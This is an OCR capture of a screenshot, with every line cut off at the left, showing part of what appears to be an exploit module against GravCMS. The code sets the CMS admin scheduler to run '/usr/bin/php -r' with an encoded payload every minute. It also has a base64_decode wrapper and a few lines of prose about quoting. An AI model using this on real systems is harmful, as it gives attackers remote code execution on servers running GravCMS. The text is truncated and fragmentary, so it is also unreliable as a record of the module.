
otes for many good reasons. But a single quote will surro
ion library of the GravCMS. For that reason, surrounding 
ssary to command executed successfully.

 'base64_decode("'

cheduler feature'

ath, 'admin', 'config', 'scheduler'),

[command]" => '/usr/bin/php',

[args]" => "-r #{payload.encoded}",

at]" => '* * * * *',

output]" => '',

enabled',

[output_mode]" => 'append'
